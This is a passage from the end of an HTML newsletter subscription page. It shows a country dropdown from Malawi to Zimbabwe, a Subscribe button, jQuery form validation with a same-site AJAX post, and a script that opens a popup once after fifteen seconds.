                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
